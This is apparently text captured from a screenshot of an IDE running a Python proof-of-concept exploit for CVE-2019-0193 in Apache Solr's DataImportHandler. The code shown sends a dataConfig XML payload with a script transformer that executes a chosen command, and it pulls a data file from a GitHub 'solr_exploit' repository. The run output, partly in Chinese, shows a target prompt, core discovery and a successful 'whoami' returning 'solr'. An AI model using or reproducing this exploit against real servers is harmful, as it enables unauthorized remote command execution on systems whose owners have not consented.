 69 row.put("title",result.join("\\n\\r"));
23 12
70 return row;
71 }
72 ]]></script>
73 <document>
74 <entity name="entity1"
75 url="https://raw.githubusercontent.com/1135/solr_exploit/master/URLDataSource/demo.xml"
76 processor="XPathEntityProcessor"
77 forEach="/RDF/item"
78 transformer="script:poc">
79 <field column="title" xpath="/RDF/item/title" />
80 </entity>
81 </document>
82 </dataConfig>
83 """ % cmd
84
85 response = requests.request("POST", url=vuln_url, data=payload, headers=headers, timeout=30)
86 try:
87 get_message = list(json.loads(response.text)["documents"])[0]
88 message = dict(get_message)['title'][0]
89 print("\033[32m[o] 漏洞成功利用,响应为\n \033[0m", message)
90 except:
91 print("\033[31m[x] 代码执行失败 \033[0m")
92
93
94 if __name__ == '__main__':
95 title()
POC_3() › except
Run: CVE-2019-0193 ×
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: Apache Solr < 8.2.0
+ 使用格式: python3 CVE-2019-0193.py
+ Url >>> http://xxx.xxx.xxx.xxx:8983
+ Cmd >>> whoami(命令执行)
+------------------------------------------
Please input Attack Url
Url >>> http:// 8983
[o] 成功获得core_name,Url为: http:// :8983/solr/test/config
[o] 目标Url,Dataimport模块开启
Cmd >>> whoami
[o] 漏洞成功利用,响应为
solr